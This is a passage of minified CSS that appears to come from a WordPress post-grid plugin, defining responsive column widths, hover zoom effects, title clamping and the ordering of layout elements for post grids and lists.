(min-width:768px){.rt-col-sm-1,.rt-col-sm-2,.rt-col-sm-3,.rt-col-sm-4,.rt-col-sm-5,.rt-col-sm-6,.rt-col-sm-7,.rt-col-sm-8,.rt-col-sm-9,.rt-col-sm-10,.rt-col-sm-11,.rt-col-sm-12,.rt-col-sm-24{float:left}.rt-col-sm-24{width:20%}.rt-col-sm-12{width:100%}.rt-col-sm-11{width:91.66666667%}.rt-col-sm-10{width:83.33333333%}.rt-col-sm-9{width:75%}.rt-col-sm-8{width:66.66666667%}.rt-col-sm-7{width:58.33333333%}.rt-col-sm-6{width:50%}.rt-col-sm-5{width:41.66666667%}.rt-col-sm-4{width:33.33333333%}.rt-col-sm-3{width:25%}.rt-col-sm-2{width:16.66666667%}.rt-col-sm-1{width:8.33333333%}}@media (min-width:992px){.rt-col-md-1,.rt-col-md-2,.rt-col-md-3,.rt-col-md-4,.rt-col-md-5,.rt-col-md-6,.rt-col-md-7,.rt-col-md-8,.rt-col-md-9,.rt-col-md-10,.rt-col-md-11,.rt-col-md-12,.rt-col-md-24{float:left}.rt-col-md-24{width:20%}.rt-col-md-12{width:100%}.rt-col-md-11{width:91.66666667%}.rt-col-md-10{width:83.33333333%}.rt-col-md-9{width:75%}.rt-col-md-8{width:66.66666667%}.rt-col-md-7{width:58.33333333%}.rt-col-md-6{width:50%}.rt-col-md-5{width:41.66666667%}.rt-col-md-4{width:33.33333333%}.rt-col-md-3{width:25%}.rt-col-md-2{width:16.66666667%}.rt-col-md-1{width:8.33333333%}}@media (min-width:1200px){.rt-col-lg-1,.rt-col-lg-2,.rt-col-lg-3,.rt-col-lg-4,.rt-col-lg-5,.rt-col-lg-6,.rt-col-lg-7,.rt-col-lg-8,.rt-col-lg-9,.rt-col-lg-10,.rt-col-lg-11,.rt-col-lg-12{float:left}.rt-col-lg-24{width:20%}.rt-col-lg-12{width:100%}.rt-col-lg-11{width:91.66666667%}.rt-col-lg-10{width:83.33333333%}.rt-col-lg-9{width:75%}.rt-col-lg-8{width:66.66666667%}.rt-col-lg-7{width:58.33333333%}.rt-col-lg-6{width:50%}.rt-col-lg-5{width:41.66666667%}.rt-col-lg-4{width:33.33333333%}.rt-col-lg-3{width:25%}.rt-col-lg-2{width:16.66666667%}.rt-col-lg-1{width:8.33333333%}}.rt-img-holder{overflow:hidden}.layout4 .rt-img-holder,.layout4 .rt-img-holder a,.layout4 .rt-img-holder img{height:100%}.img_zoom_in img.rt-img-responsive,.img_zoom_out img.rt-img-responsive{min-width:100%;transition:all 1s!important}.img_zoom_in:hover img.rt-img-responsive,.img_zoom_out img.rt-img-responsive{transform:scale(1.2)!important}.img_zoom_out:hover img.rt-img-responsive{transform:scale(1)!important}.tpg-shortcode-main-wrapper .img_no_effect:hover img.rt-img-responsive{transform:none}.tpg-even .rt-holder{display:flex;height:100%}.tpg-even.edd1 .rt-holder,.tpg-even.layout1 .rt-holder,.tpg-even.layout12 .rt-holder,.tpg-even.offset01 .offset-big .rt-holder,.tpg-even.offset02 .offset-big .rt-holder{flex-direction:column}.tpg-even.edd1 .rt-holder .rt-img-holder,.tpg-even.layout1 .rt-holder .rt-img-holder,.tpg-even.layout11 .rt-holder .rt-img-holder,.tpg-even.layout11 .rt-holder .rt-img-holder *{height:auto}@media (min-width:768px) and (max-width:991px){.tpg-even.layout4 .even-grid-item:nth-of-type(4n+2) .rt-holder [class*=rt-col]:first-child,.tpg-even.layout4 .even-grid-item:nth-of-type(4n+3) .rt-holder [class*=rt-col]:first-child{order:2}}@media (max-width:767px){.tpg-even.layout4 .even-grid-item .rt-holder .layoutInner-img{order:-1!important}}.tpg-shortcode-main-wrapper .rt-holder .overlay,.tpg-shortcode-main-wrapper .rt-holder .overlay>a[data-id],.tpg-shortcode-main-wrapper .rt-holder>a[data-id]{width:100%}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .overlay .post-info .tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout15 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout16 .rt-holder .overlay .post-info{display:flex;flex-direction:column;justify-content:center}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .layout7 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout10 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout13 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout15 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout16 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .post-meta .read-more a{border:1px solid hsla(0,0%,100%,.4);padding:8px 15px}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta{color:#fff;overflow:hidden;text-align:center}.elementor-container .rt-container,.elementor-container .rt-container-fluid{padding-left:0;padding-right:0}.tpg-even.grid-behaviour{align-items:flex-start}.grid-layout2.tpg-even,.grid-layout6 .tpg-even.grid-behaviour,.tpg-full-height{align-items:inherit}.tpg-el-main-wrapper .tpg-post-holder{height:100%}.grid_hover-layout9-2-main .tpg-even .rt-holder,.grid_hover-layout9-main .tpg-even .rt-holder,.list-layout1-main .tpg-even .rt-holder,.tpg-el-main-wrapper .tpg-even .rt-holder{display:block}.rt-el-post-meta span.author{margin-bottom:2px}.rt-tpg-container .rt-detail .tpg-excerpt{margin-top:-5px}.tpg-el-main-wrapper .slider_layout_wrapper .tpg-post-holder{margin-top:1px}.tpg-el-main-wrapper .grid-layout5 .tpg-post-holder,.tpg-el-main-wrapper .grid-layout6 .tpg-post-holder,.tpg-el-main-wrapper .slider_layout_wrapper .tpg-post-holder{height:auto}.rt-tpg-container .rt-el-content-wrapper{transition:background-color .4s ease-in-out}.rt-tpg-container .slider-layout13 .rt-el-content-wrapper{padding-bottom:30px}.rt-tpg-container .tpg-post-holder .read-more a,.rt-tpg-social-share a i,.tpg-el-main-wrapper .post-meta-tags a,.tpg-el-main-wrapper .post-meta-tags img,.tpg-el-main-wrapper .post-meta-tags span,.tpg-el-main-wrapper .rt-holder:hover .post-meta-tags i,.tpg-el-main-wrapper .tpg-el-excerpt *,.tpg-el-main-wrapper .tpg-el-image-wrap .overlay,.tpg-el-main-wrapper .tpg-el-image-wrap img,.tpg-el-main-wrapper .tpg-post-holder,.tpg-separate-category .categories-links,.tpg-separate-category .categories-links i{transition:.4s ease-in-out}.tpg-cat-style4 .tpg-el-main-wrapper .categories-links a{color:var(--tpg-primary-color,#4f4c5e)!important}.tpg-el-main-wrapper .rt-content-loader [class*=rt-col]{margin-top:0;padding-bottom:30px}.tpg-el-main-wrapper .entry-title a{color:inherit!important;text-decoration:none;transition:none!important}.tpg-el-main-wrapper .entry-title a:focus{border:none;box-shadow:none}.tpg-el-main-wrapper .entry-title:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-widget-heading-wrapper .tpg-widget-heading a{color:inherit}.section-title-align-center .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left,.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left{display:block;margin-left:0;margin-right:15px}.section-title-align-center .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{display:none}.section-title-align-center .tpg-widget-heading-wrapper .tpg-widget-heading{margin:0;padding:0}.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-right{display:none}.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading{padding-left:15px;padding-right:0}.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{left:0;right:auto}.section-title-align-left .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before{display:none}.section-title-align-left .tpg-widget-heading-wrapper.heading-default,.section-title-align-left .tpg-widget-heading-wrapper.heading-style2,.section-title-align-left .tpg-widget-heading-wrapper.heading-style3{justify-content:flex-start}.section-title-align-center .tpg-widget-heading-wrapper.heading-default,.section-title-align-center .tpg-widget-heading-wrapper.heading-style2,.section-title-align-center .tpg-widget-heading-wrapper.heading-style3{justify-content:center}.section-title-align-right .tpg-widget-heading-wrapper.heading-default,.section-title-align-right .tpg-widget-heading-wrapper.heading-style2,.section-title-align-right .tpg-widget-heading-wrapper.heading-style3{justify-content:flex-end}.section-title-align-right .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:after{display:none}.tpg-widget-heading-wrapper .external-link{align-items:center;color:#646464;display:flex;gap:11px;justify-content:center;position:absolute;right:0;top:2px}.tpg-widget-heading-wrapper .external-link:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-widget-heading-wrapper .external-link .external-lable{margin-top:-7px}.tpg-widget-heading-wrapper .external-link i{color:inherit;font-size:115%}[dir=rtl] .tpg-widget-heading-wrapper .external-link i{display:block;transform:rotate(-180deg)}.has-external-link .tpg-widget-heading-wrapper{padding-right:115px}.title-one-line .entry-title,.title-three-line .entry-title,.title-two-line .entry-title{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.title-one-line .entry-title{-webkit-line-clamp:1}.title-two-line .entry-title{-webkit-line-clamp:2}.title-three-line .entry-title{-webkit-line-clamp:3}.rt-tpg-container .rt-el-post-meta{align-content:baseline;color:#646464;display:inline-flex;flex-wrap:wrap;font-size:15px;margin-bottom:13px}.rt-el-post-meta a,.rt-el-post-meta a:active,.rt-el-post-meta a:focus{color:inherit}.rt-el-post-meta a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-el-post-meta i{line-height:1;margin-right:8px;margin-top:-1px}.rt-tpg-container .offset-right .rt-el-post-meta{margin-top:-6px}.tpg-el-main-wrapper .tpg-el-image-wrap img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.editor-styles-wrapper .wp-block-freeform .tpg-el-image-wrap img,.editor-styles-wrapper .wp-block .tpg-el-image-wrap img{border-radius:0}@media (max-width:767px){.tpg-el-main-wrapper .tpg-el-image-wrap img{width:100%!important}}.tpg-el-main-wrapper .tpg-el-image-wrap a.tpg-post-link{height:100%;width:100%}.tpg-el-main-wrapper .tpg-el-image-wrap .overlay{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tpg-el-main-wrapper .rt-grid-hover-item .tpg-el-image-wrap .overlay.grid-hover-content{display:none!important;opacity:0;visibility:hidden}.tpg-el-main-wrapper .tpg-post-holder .tpg-el-image-wrap .overlay.show-on-hover,.tpg-el-main-wrapper .tpg-post-holder:hover .tpg-el-image-wrap .overlay.hide-on-hover{opacity:0!important}.tpg-el-main-wrapper .tpg-post-holder:hover .tpg-el-image-wrap .overlay.show-on-hover{opacity:1!important}.tpg-el-main-wrapper .post-meta-tags span{align-items:center;display:inline-flex;flex-wrap:wrap;font-weight:300}.tpg-el-main-wrapper .post-meta-tags a{margin-bottom:0}.tpg-el-main-wrapper .post-meta-tags span img+span.author-prefix{padding-left:3px}.tpg-el-main-wrapper .post-meta-tags span.author-prefix{padding-right:5px}.tpg-el-main-wrapper .post-meta-tags span img{border-radius:50%;display:inline-block;height:25px;margin-right:14px;margin-top:-2%;-o-object-fit:contain;object-fit:contain;width:25px}.post-meta-tags span.separator:last-of-type{display:none}body .readmore-btn-only-text .rt-tpg-container .tpg-post-holder .read-more a,body .readmore-btn-only-text .rt-tpg-container .tpg-post-holder .read-more a:hover{background:none!important;border:none!important;padding:0!important}.rt-tpg-container .tpg-post-holder .read-more a i{transition:margin .4s ease-in-out}.rt-tpg-container .tpg-post-holder .read-more a i[class*=flaticon]{line-height:1;padding-top:2px}.rt-tpg-container .tpg-post-holder .read-more a i.left-icon{margin-right:5px}.rt-tpg-container .tpg-post-holder .read-more a i.right-icon{margin-left:5px}.tpg-el-box-border-disable .rt-tpg-container .rt-holder{border:none;box-shadow:none!important}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{display:flex;justify-content:space-between}.tpg-filter-alignment-left .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{align-items:flex-start}.tpg-filter-alignment-center .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{align-items:center}.tpg-filter-alignment-right .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{align-items:flex-end}.tpg-filter-h-alignment-left .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:flex-start}.tpg-filter-h-alignment-center .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:center}.tpg-filter-h-alignment-right .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:flex-end}.tpg-filter-h-alignment-space-between .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:space-between}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input{min-width:202px}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{margin-right:15px}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap div:last-child{margin-right:0}@media (max-width:1023px){.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{text-align:center}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-right-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-right-wrapper .rt-order-by-action{order:-1}}@media (max-width:991px){.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{flex-direction:column}}@media (max-width:600px){.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{margin-right:0}.tpg-filter-type-dropdown .rt-filter-wrap .filter-left-wrapper{display:flex;justify-content:center}.tpg-el-main-wrapper .rt-filter-item-wrap.rt-tax-filter.rt-filter-dropdown-wrap{margin-bottom:4px}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{flex-direction:column}}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap{min-height:38px}.tpg-el-main-wrapper .rt-holder .rt-el-content-wrapper{display:flex;flex-direction:column;overflow:hidden}.tpg-el-main-wrapper .rt-holder .rt-el-content-wrapper-flex{display:flex;flex-direction:row}.title_position_above_image .tpg-el-main-wrapper .rt-holder .rt-el-content-wrapper .tpg-el-image-wrap{margin:0 -15px 15px}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .entry-title{margin-bottom:0;transition:.4s}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .tpg-separate-category,.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .tpg-separate-category.above_title a{margin-bottom:5px}.tpg-el-main-wrapper .rt-holder .tpg-el-excerpt{order:5}.tpg-el-main-wrapper .rt-holder .rt-tpg-social-share{order:10}.tpg-el-main-wrapper .rt-tpg-social-share a{margin-right:10px}.tpg-el-main-wrapper .rt-holder .post-footer{margin-bottom:15px;order:11}.title_position_above_image .tpg-el-main-wrapper .rt-holder .entry-title-wrapper{order:-5}.title_position_below_image .tpg-el-main-wrapper .rt-holder .tpg-el-image-wrap{order:-8}.title_position_below_image .tpg-el-main-wrapper .rt-holder .entry-title-wrapper{order:2}.title_position_above_image.meta_position_above_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:-6}.title_position_above_image.meta_position_below_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:-4}.title_position_below_image.meta_position_above_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:1}.title_position_below_image.meta_position_below_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:3}.meta_position_below_excerpt .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:6}.meta_position_above_excerpt .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:4}.title_position_default.meta_position_above_title .tpg-el-main-wrapper .rt-holder .tpg-el-image-wrap{order:-2}.title_position_default.meta_position_above_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:-1}.title_hover_border_enable .rt-tpg-container .entry-title-wrapper .entry-title a{background:linear-gradient(180deg,var(--tpg-primary-color,#0d6efd) 0,var(--tpg-primary-color,#0d6efd) 98%);background-position:left 100%;background-repeat:no-repeat;background-size:0 2px;transition:background .4s!important}.title_hover_border_enable .rt-tpg-container .entry-title-wrapper .entry-title:hover a{background-size:100% 2px}.title_hover_border_disable .rt-tpg-container .entry-title-wrapper .entry-title a{background:none!important}.rt-tpg-container .post-right-content{display:flex;flex-direction:column}.rt-tpg-container .list-layout-wrapper .post-right-content{flex:1}.rt-tpg-container .list-layout-wrapper .post-right-content>div:last-child{margin-bottom:0}.tpg-separate-category.style1 .rt-separator{margin-right:4px}.tpg-category-position-default .grid-layout4 .rt-detail .entry-title-wrapper .tpg-separate-category,.tpg-category-position-default .grid_hover-layout11 .rt-detail .entry-title-wrapper .tpg-separate-category,.tpg-is-author-icon-hide .post-meta-tags span.author i,.tpg-is-author-icon-hide .post-meta-tags span.author img{display:none}.rt-tpg-container .rt-holder .rt-img-holder .tpg-zoom{left:50%;opacity:0;position:absolute;top:60%;transform:translate(-50%,-50%);visibility:hidden;z-index:99}.rt-tpg-container .rt-holder:hover .rt-img-holder .tpg-zoom{opacity:1;top:50%;visibility:visible}.rt-tpg-container .rt-holder .rt-img-holder .tpg-zoom i{background:hsla(0,0%,100%,.8);border:0 solid;border-radius:50%;box-sizing:border-box;display:inline-block;font-size:20px;height:50px;line-height:40px;margin-right:0;padding:5px;text-align:center;width:50px}@media (min-width:992px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+7) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+8) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-4:nth-child(6n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-4:nth-child(6n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-4:nth-child(6n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}@media (min-width:1200px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-4:nth-child(6n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-4:nth-child(6n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-4:nth-child(6n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}@media (min-width:768px) and (max-width:991px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+7) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+8) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-4:nth-child(6n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-4:nth-child(6n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-4:nth-child(6n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}@media (max-width:768px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+7) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+8) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-4:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-4:nth-child(4n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-4:nth-child(4n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}.rt-tpg-container .grid-layout4 .rt-holder .tpg-el-image-wrap,.rt-tpg-container .grid-layout5 .rt-holder .tpg-el-image-wrap,.rt-tpg-container .grid-layout6 .rt-holder .tpg-el-image-wrap{margin:0 0 15px}.rt-tpg-container .grid-layout4 .cat-over-image a,.rt-tpg-container .grid-layout5 .tpg-separate-category a,.rt-tpg-container .list-layout4 .tpg-separate-category a{align-items:center;background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-flex;font-size:12px;justify-content:center;line-height:1;margin-bottom:0;margin-right:5px;min-height:24px;padding:0 8px}.rt-tpg-container .grid-layout4 .cat-over-image a:hover,.rt-tpg-container .grid-layout5 .tpg-separate-category a:hover,.rt-tpg-container .list-layout4 .tpg-separate-category a:hover{background:var(--tpg-secondary-color,#0654c4)}.rt-tpg-container .grid-layout4 .cat-over-image a:hover:after,.rt-tpg-container .grid-layout5 .tpg-separate-category.style3 a:hover:after,.rt-tpg-container .list-layout4 .tpg-separate-category.style3 a:hover:after{border-top-color:var(--tpg-secondary-color,#0654c4)}.rt-tpg-container .grid-layout4 .cat-over-image .rt-separator,.rt-tpg-container .grid-layout5 .tpg-separate-category .rt-separator{display:none}.rt-tpg-container .grid-layout1 .rt-holder,.rt-tpg-container .grid-layout3 .rt-holder{background:#fff;box-shadow:0 0 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.3);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.3)}.tpg-el-main-wrapper .grid-layout2 .rt-holder .rt-el-content-wrapper-flex{height:100%;padding:0}.rt-tpg-container .grid-layout2 .rt-holder .tpg-el-image-wrap{flex:0 0 50%;margin:0;max-width:50%}.rt-tpg-container .grid-layout2 .rt-holder .post-right-content{flex-grow:1;flex:0 0 50%;max-width:50%;padding:15px}.tpg-el-main-wrapper .grid-layout2 [class*=rt-col]{padding:0}@media (max-width:500px){.tpg-el-main-wrapper .grid-layout2 .rt-el-content-wrapper-flex,.tpg-post-order-reverse .rt-tpg-container .rt-row .rt-col-xs-12:nth-child(2n) .rt-el-content-wrapper-flex{display:block}.rt-tpg-container .grid-layout2 .rt-holder .post-right-content,.rt-tpg-container .grid-layout2 .rt-holder .tpg-el-image-wrap{flex:inherit;margin:0;max-width:100%}.tpg-el-main-wrapper .grid-layout2 [class*=rt-col]{margin-bottom:15px}}.rt-tpg-container .grid-layout3 .rt-holder{border-radius:4px;overflow:hidden}.meta_position_default .tpg-el-main-wrapper .grid-layout3 .rt-holder .rt-el-post-meta{order:12;padding-bottom:5px;padding-top:20px;position:relative}.meta_position_default .tpg-el-main-wrapper .grid-layout3 .rt-holder .rt-el-post-meta:before{background:#ddd;content:"";height:1px;left:-50px;position:absolute;right:-50px;top:0;width:calc(100% + 100px)}.rt-tpg-container .grid-layout4 .entry-title-wrapper .entry-title{font-size:22px;font-weight:500;line-height:32px}.tpg-el-main-wrapper .grid-layout4 .tpg-el-image-wrap img{height:230px;width:100%}.rt-tpg-container .grid-layout4 .rt-holder .rt-detail{padding:0}.tpg-el-main-wrapper .list-layout-wrapper .rt-holder .rt-el-content-wrapper{display:flex;flex-direction:row;height:100%;padding:0}.tpg-el-main-wrapper.list-layout1-main .list-layout-wrapper .rt-holder .rt-el-content-wrapper{align-items:flex-start}.tpg-el-main-wrapper.list-layout1-2-main .list-layout1 .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse}.rt-tpg-container .list-layout1 .rt-holder .tpg-el-image-wrap{flex:0 0 260px;margin:0 30px 0 0}@media (max-width:991px){.rt-tpg-container .list-layout1 .rt-holder .tpg-el-image-wrap{flex:0 0 120px}}.tpg-el-main-wrapper.list-layout1-2-main .list-layout1 .rt-holder .tpg-el-image-wrap{margin:0 0 0 30px}.rt-tpg-container .list-layout1 .rt-detail .read-more a,.rt-tpg-container .list-layout2 .rt-detail .read-more a,.rt-tpg-container .list-layout3 .rt-detail .read-more a{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff}.rt-tpg-container .list-layout1 .rt-detail .read-more a:hover,.rt-tpg-container .list-layout2 .rt-detail .read-more a:hover,.rt-tpg-container .list-layout3 .rt-detail .read-more a:hover,.rt-tpg-container .list-layout4 .rt-detail .read-more a:hover{background-color:var(--tpg-secondary-color,#0654c4);border-color:var(--tpg-secondary-color,#0654c4);color:#fff}.tags-visibility-default .list-layout1 .post-tags-links,.tags-visibility-default .list-layout1 .post-tags-links+.separator{display:none}.rt-tpg-container .list-layout-wrapper .offset-right .rt-row{display:flex;flex-wrap:wrap;max-width:100%;overflow:hidden;width:100%}.rt-tpg-container .list-layout-wrapper.list-layout3 .offset-right .rt-row .rt-list-item{margin-bottom:15px}.tpg-el-main-wrapper .list-layout2 .offset-left .tpg-el-image-wrap{height:300px}.tpg-el-main-wrapper .list-layout-wrapper .offset-left .rt-holder .rt-el-content-wrapper{flex-direction:column}.rt-tpg-container .list-layout-wrapper .offset-left .rt-holder .tpg-el-image-wrap{flex:inherit;margin:0 0 15px}.tpg-el-main-wrapper .list-layout-wrapper .offset-right .tpg-el-image-wrap{height:100px}.rt-tpg-container .list-layout-wrapper .offset-left .entry-title-wrapper .entry-title{font-size:24px}.rt-tpg-container .list-layout-wrapper .offset-right .entry-title-wrapper 